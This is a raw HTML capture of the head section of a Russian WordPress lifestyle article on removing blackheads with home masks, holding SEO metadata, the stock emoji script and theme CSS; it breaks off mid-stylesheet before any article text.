

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html
body_size: 49209
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как избавиться от черных точек в домашних условиях, маски от черных точек с содой, с желатином - Сабина - женский сайт обо всем</title>
	<meta name="description" content="Черные точки на лице - это достаточно распространенное явление особенно в юном возрасте. И хотя это не является серьезным заболеванием кожи, однако лицо" />
	<link rel="canonical" href="https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как избавиться от черных точек в домашних условиях, маски от черных точек с содой, с желатином - Сабина - женский сайт обо всем" />
	<meta property="og:description" content="Черные точки на лице - это достаточно распространенное явление особенно в юном возрасте. И хотя это не является серьезным заболеванием кожи, однако лицо" />
	<meta property="og:url" content="https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html" />
	<meta property="og:site_name" content="Сабина - женский сайт обо всем" />
	<meta property="article:published_time" content="2019-11-08T01:32:45+00:00" />
	<meta property="og:image" content="https://sabyna.ru/wp-content/uploads/2019/11/918428f61574e6648363314f2b327d5e.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Сабина" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Сабина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html#article","isPartOf":{"@id":"https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html"},"author":{"name":"Сабина","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0"},"headline":"Как избавиться от черных точек в домашних условиях, маски от черных точек с содой, с желатином","datePublished":"2019-11-08T01:32:45+00:00","dateModified":"2019-11-08T01:32:45+00:00","mainEntityOfPage":{"@id":"https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html"},"wordCount":1594,"publisher":{"@id":"https://sabyna.ru/#organization"},"image":{"@id":"https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/918428f61574e6648363314f2b327d5e.jpg","articleSection":["Лицо"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html","url":"https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html","name":"Как избавиться от черных точек в домашних условиях, маски от черных точек с содой, с желатином - Сабина - женский сайт обо всем","isPartOf":{"@id":"https://sabyna.ru/#website"},"primaryImageOfPage":{"@id":"https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html#primaryimage"},"image":{"@id":"https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/918428f61574e6648363314f2b327d5e.jpg","datePublished":"2019-11-08T01:32:45+00:00","dateModified":"2019-11-08T01:32:45+00:00","description":"Черные точки на лице - это достаточно распространенное явление особенно в юном возрасте. И хотя это не является серьезным заболеванием кожи, однако лицо","breadcrumb":{"@id":"https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html#primaryimage","url":"https://sabyna.ru/wp-content/uploads/2019/11/918428f61574e6648363314f2b327d5e.jpg","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/918428f61574e6648363314f2b327d5e.jpg","width":450,"height":338},{"@type":"BreadcrumbList","@id":"https://sabyna.ru/kak-izbavitsya-ot-chernyx-tochek.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sabyna.ru/"},{"@type":"ListItem","position":2,"name":"Как избавиться от черных точек в домашних условиях, маски от черных точек с содой, с желатином"}]},{"@type":"WebSite","@id":"https://sabyna.ru/#website","url":"https://sabyna.ru/","name":"Сабина - женский сайт обо всем","description":"ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ","publisher":{"@id":"https://sabyna.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sabyna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sabyna.ru/#organization","name":"Сабина - женский сайт обо всем","url":"https://sabyna.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/logo/image/","url":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","width":137,"height":150,"caption":"Сабина - женский сайт обо всем"},"image":{"@id":"https://sabyna.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0","name":"Сабина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","caption":"Сабина"},"url":"https://sabyna.ru/author/admin-sabyna"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента" href="https://sabyna.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента комментариев" href="https://sabyna.ru/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabyna.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sabyna.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sabyna.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sabyna.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sabyna.ru/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://sabyna.ru/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#3e020e;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#3e020e;}#site-navigation{border-top-color:#3e020e;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#3e020e;}#secondary 